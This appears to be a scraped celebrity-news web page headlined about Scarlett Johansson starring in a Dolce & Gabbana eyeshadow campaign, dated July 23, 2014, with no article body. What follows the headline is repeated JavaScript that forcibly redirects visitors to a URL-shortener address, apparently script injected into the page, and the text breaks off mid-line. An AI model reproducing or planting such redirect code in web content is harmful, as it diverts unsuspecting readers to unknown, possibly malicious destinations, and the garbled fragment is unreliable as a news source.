
Scarlett Johansson Stars in Dolce & Gabbana’s
“Perfect Mono” Eyeshadow Campaign
July 23, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...